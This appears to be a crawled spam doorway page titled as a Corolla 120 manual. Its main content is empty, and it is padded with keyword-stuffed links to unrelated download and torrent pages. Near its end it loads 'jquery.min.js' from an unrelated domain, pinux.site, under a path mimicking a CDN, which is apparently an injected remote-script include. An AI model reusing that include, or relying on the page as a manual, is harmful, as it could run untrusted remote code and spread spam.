

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-manual-corolla-120.html
body_size: 1790
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мануал corolla 120 - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мануал corolla 120</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-guitar-pro-6-user-id.html">Guitar pro 6 user id</a></li>
                                <li><a href="nvk4q-tekst-pesni-wrecking-ball-transkripciya.html">Текст песни wrecking ball транскрипция</a></li>
                                <li><a href="nvk4q-hazya-n-skachat-film-torrent.html">Хазяїн скачать фильм торрент</a></li>
                                <li><a href="nvk4q-noch-v-zabroshennom-dome-2003.html">Ночь в заброшенном доме 2003</a></li>
                                <li><a href="nvk4q-chto-mozhno-postroit-iz-lego-duplo-shemy.html">Что можно построить из лего дупло схемы</a></li>
                                <li><a href="nvk4q-skachat-pesnyu-nyusha-teplo-v-horoshem-kachestve.html">Скачать песню нюша тепло в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kak-svyazat-mochalku-kryuchkom-shema.html">Как связать мочалку крючком схема</a></li>
                                            <li><a href="nvk4q-rossiyskie-knigi-dlya-podrostkov.html">Российские книги для подростков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-shema-otopleniya-salona-shevrole-niva.html">Схема отопления салона шевроле нива</a></li>
                                            <li><a href="nvk4q-skachat-torrent-simulyator-avtomehanika-2015.html">Скачать торрент симулятор автомеханика 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-besplatno-knigu-aleks-orlov.html">Скачать бесплатно книгу алекс орлов</a></li>
                                            <li><a href="nvk4q-i-find-you.html">I find you</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-1-mobayl.html">1 мобайл</a></li>
                                            <li><a href="nvk4q-knigi-pro-indikatory.html">Книги про индикаторы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
